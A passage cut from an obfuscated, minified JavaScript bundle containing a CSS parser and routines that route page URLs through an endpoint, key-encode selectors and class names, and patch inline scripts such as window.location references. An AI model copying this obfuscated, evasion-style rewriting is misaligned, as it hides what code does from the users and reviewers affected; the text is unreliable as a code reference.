this[e(1482)](),this[e(2785)]===Et&&this[e(3046)](this[e(1437)],this[e(3067)],e(366))?n[e(1958)](this[e(408)]()):this[e(2785)]===Ut&&this[e(3046)](this[e(1437)],this[e(3067)],e(526))&&n[e(1958)](this[e(2380)](null,Ol)),this[e(1482)](),this[e(2785)]===Ut&&this[e(3046)](this[e(1437)],this[e(3067)],e(1667))&&n[e(1958)](this[e(2380)](null,Ol)),this[e(548)](0)!==Et&&this[e(548)](0)!==Zt||n[e(1958)](this[e(2680)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(2661)](this[e(1709)]())},block(){return this[t(1844)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(2661)](this[e(2680)]())},block(e=!1){return this[t(1844)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(2661)](this[e(152)]())},block(){return this[t(1844)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(2661)](this[e(152)]())},block(){return this[t(1844)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(2661)](this[e(2480)]())},block(e=!1){return this[t(1844)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(1844)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(2661)](this[e(1455)](e(3056)))},block(e=!1){return this[t(1844)](e)}}}},Wl={parse(){const e=t;return this[e(2661)](this[e(152)]())}},Fl={parse(){const e=t;return this[e(2661)](this[e(1604)]())}},Rl={parse(){const e=t;return this[e(2661)](this[e(408)]())}},Hl={parse:function(){const e=t,n=this[e(522)]();this[e(1482)]();t:for(;!this[e(3049)];){switch(this[e(2785)]){case Et:n[e(1958)](this[e(408)]());break;case Ct:n[e(1958)](this[e(1372)]());break;case Dt:n[e(1958)](this[e(513)]());break;case Xt:break t;default:this[e(1430)](e(729))}this[e(1482)]()}return n}},Pl={parse(){const e=t;return this[e(2661)](this[e(1835)]())}},ql={dir:Rl,has:Wl,lang:Hl,matches:Wl,is:Wl,"-moz-any":Wl,"-webkit-any":Wl,where:Wl,not:Wl,"nth-child":Pl,"nth-last-child":Pl,"nth-last-of-type":Pl,"nth-of-type":Pl,slotted:Fl,host:Fl,"host-context":Fl},Dl=function n(r){const i=t,o=function(t){const e=a1g;let n="",r=e(1174),i=!1,o=He,s=!1;const a=new Se,c=Object[e(1145)](new Ce,function(t){const n=e,r={context:Object[n(706)](null),features:Object[n(1145)](Object[n(706)](null),t[n(1957)]),scope:Object[n(1145)](Object[n(706)](null),t[n(1462)]),atrule:qe(t[n(2670)]),pseudo:qe(t[n(619)]),node:qe(t[n(1365)])};for(const[e,i]of Object[n(885)](t[n(1351)]))switch(typeof i){case n(869):r[n(3007)][e]=i;break;case n(2514):r[n(3007)][e]=Pe(i)}return{config:r,...r,...r[n(1365)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:Re,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new Oe,createSingleNodeList:t=>(new Oe)[e(222)](t),getFirstListNode:t=>t&&t[e(1310)],getLastListNode:t=>t&&t[e(1563)],parseWithFallback(t,n){const r=e,i=this[r(2803)];try{return t[r(680)](this)}catch(t){if(s)throw t;this[r(1753)](i-this[r(2803)]);const e=n[r(680)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(2538)](t++),r!==Ft&&r!==Gt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(1699)]?n[e(147)](t):0,substring:(t,r)=>n[e(2155)](t,r),substrToCursor(t){const n=e;return this[n(1194)][n(2155)](t,this[n(1437)])},cmpChar:(t,e)=>pe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(1437)];return this[n(1108)](t),this[n(1605)](r)},consumeFunctionName(){const t=e,r=n[t(2155)](this[t(1437)],this[t(3067)]-1);return this[t(1108)](Ut),r},consumeNumber(t){const r=e,i=n[r(2155)](this[r(1437)],xe(n,this[r(1437)]));return this[r(1108)](t),i},eat(t){const n=e;if(this[n(2785)]!==t){const e=Me[t][n(517)](0,-6)[n(1917)](/-/g," ")[n(1917)](/^./,(t=>t[n(1057)]()));let r=(/[[\](){}]/[n(696)](e)?'"'+e+'"':e)+n(163),i=this[n(1437)];switch(t){case Et:this[n(2785)]===Ut||this[n(2785)]===jt?(i=this[n(3067)]-1,r=n(2176)):r=n(2428);break;case Nt:this[n(2667)](35)&&(this[n(884)](),i++,r=n(579));break;case It:this[n(2785)]===Ot&&(i=this[n(3067)],r=n(1184))}this[n(1430)](r,i)}this[n(884)]()},eatIdent(t){const n=e;this[n(2785)]===Et&&!1!==this[n(2511)](0,t)||this[n(1430)](n(1571)+t+n(1641)),this[n(884)]()},eatDelim(t){const n=e;this[n(2667)](t)||this[n(1430)](n(561)+String[n(2205)](t)+n(1641)),this[n(884)]()},getLocation:(t,n)=>i?a[e(325)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(207)](t),i=this[n(1088)](t);return a[n(325)](null!==e?e[n(2571)][n(2397)][n(2271)]-a[n(1952)]:this[n(1437)],null!==i?i[n(2571)][n(1392)][n(2271)]-a[n(1952)]:this[n(1437)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(1699)]?a[i(1907)](r):this[i(3049)]?a[i(1907)](function(t,e){const n=i;for(;e>=0&&oe(t[n(147)](e));e--);return e+1}(n,n[i(1699)]-1)):a[i(1907)](this[i(1437)]);throw new Fe(t||i(2212),n,o[i(2271)],o[i(2857)],o[i(1255)],a[i(3223)],a[i(2011)])}});return Object[e(1145)]((function(t,l){const u=e;n=t,l=l||{},c[u(2677)](n,je),a[u(2677)](n,l[u(2271)],l[u(2857)],l[u(1255)]),r=l[u(2385)]||u(1174),i=Boolean(l[u(3030)]),o=u(869)==typeof l[u(930)]?l[u(930)]:He,s=!1,c[u(960)]=!(u(960)in l)||Boolean(l[u(960)]),c[u(557)]=!(u(557)in l)||Boolean(l[u(557)]),c[u(3130)]=!(u(3130)in l)||Boolean(l[u(3130)]),c[u(713)]=u(713)in l&&Boolean(l[u(713)]);const{context:d=u(2516),onComment:h}=l;if(d in c[u(3007)]==0)throw new Error(u(1353)+d+"`");u(869)==typeof h&&c[u(710)](((t,e,r)=>{const i=u;if(t===Gt){const t=c[i(1907)](e,r),o=ge(n,r-2,r,"*/")?n[i(517)](e+2,r-2):n[i(517)](e+2,r);h(o,t)}}));const m=c[u(3007)][d][u(680)](c,l);return c[u(3049)]||c[u(1430)](),m}),{SyntaxError:Fe,config:c[e(1962)]})}(r),s=function(t){const e=a1g,n=function(t){const e=a1g,n={};for(const r in t[e(1365)])if($e[e(680)](t[e(1365)],r)){const i=t[e(1365)][r];if(!i[e(1960)])throw new Error(e(2346)+r+e(1712));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(181)),s=Symbol(e(537));for(const t in n)$e[e(680)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1g,i=h[r(680)](g,t,e,n);return i===o||i!==s&&(!(!f[r(2153)](t[r(268)])||!f[t[r(268)]](t,g,d,p))||m[r(680)](g,t,e,n)===o)}let h=tn,m=tn,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(869)==typeof l)h=l;else if(l&&(h=en(l[u(322)]),m=en(l[u(1044)]),l[u(2283)]&&(f=i),l[u(1902)])){if(a[u(2153)](l[u(1902)]))f=l[u(2283)]?c[l[u(1902)]]:a[l[u(1902)]];else if(!n[u(2153)](l[u(1902)]))throw new Error(u(1771)+l[u(1902)]+u(463)+Object[u(868)](n)[u(1914)]()[u(453)](", ")+")");h=nn(h,l[u(1902)]),m=nn(m,l[u(1902)])}if(h===tn&&m===tn)throw new Error(u(1773));d(t)};return l[e(2928)]=o,l[e(1753)]=s,l[e(2749)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1g(680)](this,t,r,i))return n=t,o})),n},l[e(786)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1g(680)](this,t,r,i))return n=t,o}}),n},l[e(2986)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1g;e[o(680)](this,t,r,i)&&n[o(1958)](t)})),n},l}(r),a=function(t){const n=a1g,r=new Map;for(let[e,i]of Object[n(885)](t[n(1365)]))n(869)==typeof(i[n(642)]||i)&&r[n(606)](e,i[n(642)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1g;if(!r[e(2752)](t[e(268)]))throw new Error(e(1033)+t[e(268)]);r[e(1191)](t[e(268)])[e(680)](l,t)},tokenBefore:Ge,token(t,e){const n=a1g;a=this[n(2377)](a,t,e),this[n(1213)](e,t,!1),t===Lt&&92===e[n(147)](0)&&this[n(1213)]("\n",Ft,!0)},emit(t){s+=t},result:()=>s};i&&(o(869)==typeof i[o(2451)]&&(c=i[o(2451)](c)),i[o(1676)]&&(c=function(t){const e=o,n=new De.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(1365)];t[e(1365)]=function(t){const o=e;if(t[o(2571)]&&t[o(2571)][o(2397)]&&Be[o(2752)](t[o(268)])){const e=t[o(2571)][o(2397)][o(2857)],d=t[o(2571)][o(2397)][o(1255)]-1;i[o(2857)]===e&&i[o(1255)]===d||(i[o(2857)]=e,i[o(1255)]=d,r[o(2857)]=c,r[o(1255)]=l,u&&(u=!1,r[o(2857)]===s[o(2857)]&&r[o(1255)]===s[o(1255)]||n[o(2125)](a)),u=!0,n[o(2125)]({source:t[o(2571)][o(1194)],original:i,generated:r}))}d[o(680)](this,t),u&&Be[o(2752)](t[o(268)])&&(s[o(2857)]=c,s[o(1255)]=l)};const h=t[e(1213)];t[e(1213)]=function(t,n,r){const i=e;for(let e=0;e<t[i(1699)];e++)10===t[i(147)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(1062)];return t[e(1062)]=function(){return u&&n[e(2125)](a),{css:m(),map:n}},t}(c)),i[o(194)]in e&&(c[o(2377)]=e[i[o(194)]]));const l={node:t=>c[o(1365)](t),children:Qe,token:(t,e)=>c[o(2092)](t,e),tokenize:Ke};return c[o(1365)](t),c[o(1062)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1g;t[e(328)]&&t[e(328)]instanceof Oe==0&&(t[e(328)]=(new Oe)[e(2349)](t[e(328)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1g;t[e(328)]&&t[e(328)]instanceof Oe&&(t[e(328)]=t[e(328)][e(460)]())}}),t)}),u={lexer:null,createLexer:t=>new Qr(t,u,u[i(1006)][i(1960)]),tokenize:je,parse:o,generate:a,walk:s,find:s[i(2749)],findLast:s[i(786)],findAll:s[i(2986)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ti({},r);return n(e(869)==typeof t?t(o):ti(o,t))}};var d;return u[i(1006)]=new Qr({generic:r[i(2634)],cssWideKeywords:r[i(3209)],units:r[i(1319)],types:r[i(1572)],atrules:r[i(1257)],properties:r[i(1538)],node:r[i(1365)]},u),u}(ti({},{..._l,parseContext:{default:t(1775),stylesheet:t(1775),atrule:t(1996),atrulePrelude(e){const n=t;return this[n(494)](e[n(2670)]?String(e[n(2670)]):null)},mediaQueryList:t(2680),mediaQuery:t(1843),condition(e){const n=t;return this[n(1455)](e[n(1725)])},rule:t(2585),selectorList:t(152),selector:t(1604),block(){return this[t(1844)](!0)},declarationList:t(1320),declaration:t(1112),value:t(464)},features:{supports:{selector(){return this[t(1604)]()}},container:{style(){return this[t(1112)]()}}},scope:et,atrule:Il,pseudo:ql,node:nt,node:tt})),{tokenize:Bl,parse:Vl,generate:Zl,lexer:Xl,createLexer:Yl,walk:Jl,find:Gl,findLast:Ql,findAll:Kl,toPlainObject:$l,fromPlainObject:tu,fork:eu}=Dl;var nu=U(5281);const ru=e=>e[t(2956)](t(2881))||e[t(2956)](t(1849))?e=(e=(e=(e=e[t(1917)](/(^width\s*:)/g,t(2524)))[t(1917)](/([^-]width\s*:)/g,t(2524)))[t(1917)](/(^height\s*:)/g,t(2524)))[t(1917)](/([^-]height\s*:)/g,t(2524)):e;function iu(e){const n=t;try{return new Blob([e])[n(1131)]}catch{return n(2710)!=typeof TextEncoder?(new TextEncoder)[n(3170)](e)[n(1699)]:2*e[n(1699)]}}function ou(t,e){return iu(t)+iu(e)}function su(){const e=t;if(arguments[e(1699)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(1191)](t),set(t,i){const o=e,s=ou(t,i),a=r+s;return!(a>5242880||(n[o(606)](t,i),r=a,0))},has:t=>n[e(2752)](t),delete(t){const i=e;if(!n[i(2752)](t))return!1;const o=n[i(1191)](t);return n[i(2767)](t),r-=ou(t,o),r<0&&(r=0),!0},clear(){n[e(3219)](),r=0}}}const au=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(1540)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return fu({protectUrlContext:r,stylesheet:i,direction:n(3107),context:n(1623),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},cu=t(2710)!=typeof window,lu=su(cu),uu=su(cu),du=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?lu:uu;let u=l[n(1191)](i);return u||(u=fu({protectUrlContext:r,stylesheet:i,direction:n(3107),context:n(2242),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(606)](i,u)),u},hu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(1540)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return fu({protectUrlContext:r,stylesheet:i,context:n(2926),direction:n(3107),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function mu(e,n,r){const i=t,o=nu.z1[i(1699)];if("*="===e){const t=r(n);n=(0,nu._)(t)?t[i(517)](o+4):t}else if("$="===e){const t=r(n);n=(0,nu._)(t)?t[i(517)](o+4):t}else n=r(n);return n}function fu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(3107)===e[n(3142)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(1540)],isPageLevel:u}=e;o=t=>e[n(2343)]&&!e[n(2343)](t)?t:(0,nu.md)(t[n(609)]("\\")[n(453)](""),i),s=function(o){const s=n;let a=arguments[s(1699)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(2795)];return o[s(1836)]("{{")&&o[s(2158)]("}}")?o:o[s(1836)](".")&&!o[s(1836)]("./")&&!o[s(1836)](s(1133))||o[s(1836)]("#")?du({protectUrlContext:t,selector:o,key:i,idFilter:e[s(2343)],attributeFilter:e[s(2608)]}):e[s(2333)]&&!e[s(2333)](o)?o:(u&&a===ht.MN[s(332)]&&(a=ht.MN[s(945)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(2328)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(2608)]&&!e[n(2608)](t)?t:n(2895)[n(2151)]((0,nu.md)(t[n(517)](5),i)[n(2542)]()),c=t=>e[n(2334)]&&e[n(2334)](t)?n(1292)+(0,nu.md)(t[n(2542)](),i):t}else n(1934)===e[n(3142)]?(o=t=>(0,nu._)(t)?(0,nu.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(1971)]:t,a=t=>(0,nu._)(t[n(517)](5))?n(2895)+(0,nu.ks)(t[n(517)](5)[n(2542)]()):t,c=t=>t[n(1836)](n(1292))&&(0,nu._)(t[n(517)](3))?(0,nu.ks)(t[n(517)](3)):t):n(243)===e[n(3142)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(296)])[r(2328)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Vl(r,{context:i});return Jl(u,{enter(t){const r=n;var i,u,d,h,m,f,p;l[r(1958)](t);const g=l[r(1699)]>=3&&r(2130)===l[l[r(1699)]-3][r(1202)];if(r(1583)===t[r(268)])t[r(1202)]=o(t[r(1202)]);else if(r(367)===t[r(268)])t[r(1202)]=o(t[r(1202)]);else if(r(2390)===t[r(268)]&&r(408)===t[r(1202)][r(268)]&&t[r(1202)][r(1202)][r(1836)](r(2895)))t[r(1202)][r(1202)]=a(t[r(1202)][r(1202)]);else if(r(2390)!==t[r(268)]||r(408)!==t[r(1202)][r(268)]||"id"!==t[r(1202)][r(1202)]&&r(1782)!==t[r(1202)][r(1202)]&&r(1452)!==t[r(1202)][r(1202)]||r(1372)!==(null===(i=t[r(2926)])||void 0===i?void 0:i[r(268)]))if(r(2390)!==t[r(268)]||r(408)!==t[r(1202)][r(268)]||r(2881)!==t[r(1202)][r(1202)]&&r(1849)!==t[r(1202)][r(1202)]||r(1372)!==(null===(u=t[r(2926)])||void 0===u?void 0:u[r(268)]))if(r(2390)===t[r(268)]&&r(408)===t[r(1202)][r(268)]&&r(1153)===t[r(1202)][r(1202)]&&r(1372)===(null===(d=t[r(2926)])||void 0===d?void 0:d[r(268)])&&(t[r(2926)][r(2926)][r(2956)](r(2881))||t[r(2926)][r(2926)][r(2956)](r(1849)))){if(r(3107)===e[r(3142)]){const e=ru(t[r(2926)][r(2926)]);e!==t[r(2926)][r(2926)]&&(t[r(2926)][r(2926)]=t[r(2926)][r(2926)]+", "+e)}else if(r(1934)===e[r(3142)]){const e=(b=t[r(2926)][r(2926)])[r(2956)](r(2881))||b[r(2956)](r(1849))?b=(b=(b=(b=b[r(1917)](/(^width\s*:)   /g,"$1"))[r(1917)](/([^-]width\s*:)   /g,"$1"))[r(1917)](/(^height\s*:)   /g,"$1"))[r(1917)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(2926)][r(2926)]&&(t[r(2926)][r(2926)]=e)}}else if(r(2390)===t[r(268)]&&r(408)===t[r(1202)][r(268)]&&r(2833)===t[r(1202)][r(1202)]&&r(1372)===(null===(h=t[r(2926)])||void 0===h?void 0:h[r(268)]))r(3107)===e[r(3142)]?t[r(2926)][r(2926)]=mu(t[r(1720)],t[r(2926)][r(2926)],o):t[r(2926)][r(2926)]=o(t[r(2926)][r(2926)]);else if(r(2390)===t[r(268)]&&r(408)===t[r(1202)][r(268)]&&"id"===t[r(1202)][r(1202)]&&r(408)===(null===(m=t[r(2926)])||void 0===m?void 0:m[r(268)]))r(3107)===e[r(3142)]?t[r(2926)][r(1202)]=mu(t[r(1720)],t[r(2926)][r(1202)],o):t[r(2926)][r(1202)]=o(t[r(2926)][r(1202)]);else if(r(2390)===t[r(268)]&&r(408)===t[r(1202)][r(268)]&&r(1869)===t[r(1202)][r(1202)]&&r(408)===(null===(f=t[r(2926)])||void 0===f?void 0:f[r(268)]))e[r(3142)],t[r(1202)][r(1202)]=o(t[r(1202)][r(1202)]);else if(r(2390)===t[r(268)]&&r(408)===t[r(1202)][r(268)]&&r(2121)===t[r(1202)][r(1202)]&&r(1372)===(null===(p=t[r(2926)])||void 0===p?void 0:p[r(268)]))r(3107)===e[r(3142)]?t[r(2926)][r(2926)]=mu(t[r(1720)],t[r(2926)][r(2926)],o):t[r(2926)][r(2926)]=o(t[r(2926)][r(2926)]);else if(g&&r(1372)===t[r(268)])t[r(2926)]=s(t[r(2926)],ht.MN[r(332)]);else if(r(2795)===t[r(268)])t[r(2926)]=s(t[r(2926)],g?ht.MN[r(332)]:ht.MN[r(2795)]);else if(r(2585)===t[r(268)])t[r(864)][r(328)][r(2802)]((t=>{const n=r;n(594)===t[n(268)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(696)](t[n(2926)])&&(t[n(2926)]=fu({...e,stylesheet:t[n(2926)],context:n(1623)}))}));else if(r(594)===t[r(268)]&&t[r(2926)][r(3184)]()[r(1836)](r(2263))&&t[r(2926)][r(3184)]()[r(2158)](")")){const e=t[r(2926)][r(3184)]()[r(517)](4,-1)[r(3184)](),n=e[r(1059)](/^'(.*)'$/),i=e[r(1059)](/^"(.*)"$/);let o="";o=n?"'"[r(2151)](s(n[1],ht.MN[r(2795)]),"'"):i?'"'[r(2151)](s(i[1],ht.MN[r(2795)]),'"'):s(e,ht.MN[r(2795)]),t[r(2926)]=t[r(2926)][r(1917)](e,o)}else r(350)===t[r(268)]&&(t[r(1202)]=c(t[r(1202)]));else r(3107)===e[r(3142)]?t[r(2926)][r(2926)]=r(2360)+t[r(2926)][r(2926)]:t[r(2926)][r(2926)]=t[r(2926)][r(2926)][r(1836)](r(2360))?t[r(2926)][r(2926)][r(517)](3):t[r(2926)][r(2926)];else r(3107)===e[r(3142)]?t[r(2926)][r(2926)]=mu(t[r(1720)],t[r(2926)][r(2926)],o):t[r(2926)][r(2926)]=o(t[r(2926)][r(2926)]);var b},leave(t){l[n(223)]()}}),Zl(u)}U(6411);const pu=[],gu={};var bu=U(5879);const wu=e=>Mt.A[t(1191)]()[t(2111)][t(680)](e,/[A-Z]/g,(e=>"-"[t(2151)](e[t(2542)]())));var vu=U(6621);function yu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(1770)](),!s[n(2956)]("<"))return s;s[n(2956)](n(1497))&&(s=Mt.A[n(1191)](i)[n(2111)][n(680)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(590)]),h=Mt.A[n(1191)](i)[n(379)][n(680)](d,s,n(2496)),m=h[n(1704)](n(1049)),f=(null==m?void 0:m[n(1895)](n(2328)))||a||Mt.A[n(1191)](i)[n(384)][n(1191)][n(1330)](i[n(1794)]);xu({_window:i,protectUrlContext:o,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=Mt.A[n(1191)]()[n(2124)][n(680)](h,n(2442));p&&p[n(1064)](),Mt.A[n(1191)](i)[n(1928)][n(680)](h,n(2182))[n(2802)]((t=>{!function(t,e){const n=a1g;if(pu[n(2956)](e))return;const r=t[n(2043)][n(1244)](t,e);if(r){if(!r[n(1620)])return;if(r[n(1191)]||r[n(606)])return}try{if(e[n(1059)](/^\d+$/))return;gu[e]=t[e],t[n(2043)][n(403)](t,e,{get:function(){const r=n,i=gu[e];if(void 0===i){const n=(0,nu.md)(e),i=Mt.A[r(1191)](t)[r(2124)][r(680)](t[r(1794)],r(1317)[r(2151)](n,'"]'));if(i)return i[r(278)];const o=Mt.A[r(1191)](t)[r(1928)][r(680)](t[r(1794)],"#"+n);if(1===o[r(1699)])return o[0];if(o[r(1699)]>1)return o}return i},set:function(t){return gu[e]=t},configurable:!0})}catch(t){return void st.A[n(3189)](n(1222),t[n(1770)]())}pu[n(1958)](e)}(i,t.id)}));let g="";return s[n(2956)](n(549))?g=h[n(1846)][n(270)]:s[n(2956)](n(2753))&&s[n(2956)](n(684))?g=h[n(1147)][n(270)]+h[n(1238)][n(270)]:s[n(2956)](n(2753))&&!s[n(2956)](n(1993))?g=h[n(1147)][n(270)]:s[n(2956)](n(684))?(Mt.A[n(1191)]()[n(1096)][n(1191)][n(680)](h[n(1147)])&&(g+=h[n(1147)][n(270)]),g+=h[n(1238)][n(270)]):g=Mt.A[n(1191)]()[n(1096)][n(1191)][n(680)](h[n(1147)])+Mt.A[n(1191)]()[n(1096)][n(1191)][n(680)](h[n(1238)]),n(2219)===(null===(r=h[n(2030)])||void 0===r?void 0:r[n(1202)])&&(g=n(2251)+g),g}function xu(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(2290)][n(1645)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(2290)][e(2080)]))return;const u=t=>(!a||a(t))&&!(0,nu._)(t)&&!t[e(2956)](e(1066)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(841)][e(2542)]();if(e(1187)===h||e(441)===h){const t=Mt.A[e(1191)](s)[e(425)][e(680)](i,e(2833));t&&d(t)&&Mt.A[e(1191)](s)[e(1508)][e(680)](i,e(2833),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2795)],baseUrl:o,endpoint:rt.A[e(1540)]}));const n=Mt.A[e(1191)](s)[e(425)][e(680)](i,e(465));n&&Mt.A[e(1191)](s)[e(1508)][e(680)](i,e(465),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1g,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(992)](t,{shouldUseOrigin:!0}));){const t=i[1][e(3184)]();if(t[e(2956)](" ")){const r=t[e(609)](" ");n[e(1958)]({url:r[0],size:r[1]})}else n[e(1958)]({url:t})}return n}(i)[n(2192)]((t=>{const e=n;let i;return i=l&&!l(t[e(831)])?t[e(831)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(831)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(1131)]?""[e(2151)](i," ")[e(2151)](t[e(1131)]):i}))[n(453)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(1540)],baseUrl:o,urlFilter:c}));const a=Mt.A[e(1191)](s)[e(425)][e(680)](i,e(340));a&&Mt.A[e(1191)](s)[e(1508)][e(680)](i,e(340),function(t,n,r){const i=e;return n?n[i(609)](" ")[i(2192)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(2795)],baseUrl:r,endpoint:rt.A[i(1540)],key:(0,vu.x)()})))[i(453)](" "):n}(r,a,o))}else if(e(260)===h){const t=Mt.A[e(1191)](s)[e(425)][e(680)](i,e(2833));if(t)d(t)&&Mt.A[e(1191)](s)[e(1508)][e(680)](i,e(2833),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(880)],baseUrl:o,endpoint:rt.A[e(1540)]}));else{let t=Mt.A[e(1191)](s)[e(1096)][e(1191)][e(680)](i);t&&(t=Mt.A[e(1191)](s)[e(2111)][e(680)](t,/\bwindow\.location\b/g,e(2147)),Mt.A[e(1191)](s)[e(1096)][e(606)][e(680)](i,t)),t[e(2956)](e(1263))&&(t=Mt.A[e(1191)](s)[e(2111)][e(680)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(905)),Mt.A[e(1191)](s)[e(1096)][e(606)][e(680)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(875)in r)||e(1875)!==r[e(875)]||(t[e(2956)](e(637))&&(t=Mt.A[e(1191)](s)[e(2111)][e(680)](t,e(637),e(970)),Mt.A[e(1191)](s)[e(1096)][e(606)][e(680)](i,t)),t[e(2956)](e(1063))&&(t=Mt.A[e(1191)](s)[e(2111)][e(680)](t,e(1063),e(209)),Mt.A[e(1191)](s)[e(1096)][e(606)][e(680)](i,t)),t[e(2956)](e(731))&&t[e(2956)](e(2675))&&(t=Mt.A[e(1191)](s)[e(2111)][e(680)](t,e(731),e(2278)),t=Mt.A[e(1191)](s)[e(2111)][e(680)](t,e(2097),e(1434)),t[e(2956)](e(1270))?t+=e(1205):t+=e(3192),Mt.A[e(1191)](s)[e(1096)][e(606)][e(680)](i,t)))}}else if(e(2367)===h){var m;const t=null===(m=Mt.A[e(1191)](s)[e(425)][e(680)](i,e(2384)))||void 0===m?void 0:m[e(2542)](),n=Mt.A[e(1191)](s)[e(425)][e(680)](i,e(2328)),a=Mt.A[e(1191)](s)[e(425)][e(680)](i,"as");if(n&&d(n)){const c=e(1623)===t||e(1860)===t&&e(1153)===a?ht.MN[e(332)]:e(1860)===t&&e(260)===a?ht.MN[e(880)]:ht.MN[e(2795)];Mt.A[e(1191)](s)[e(1508)][e(680)](i,e(2328),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(1540)]}))}}else if(e(1939)===h){const t=Mt.A[e(1191)](s)[e(425)][e(680)](i,e(2833));if(t&&t[e(1836)](e(2437))){const n=ku(t,r,s);Mt.A[e(1191)](s)[e(1508)][e(680)](i,e(2833),n)}else t&&d(t)&&Mt.A[e(1191)](s)[e(1508)][e(680)](i,e(2833),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1922)],baseUrl:o,endpoint:rt.A[e(1540)]}));const n=Mt.A[e(1191)](s)[e(425)][e(680)](i,e(2836));if(n){const 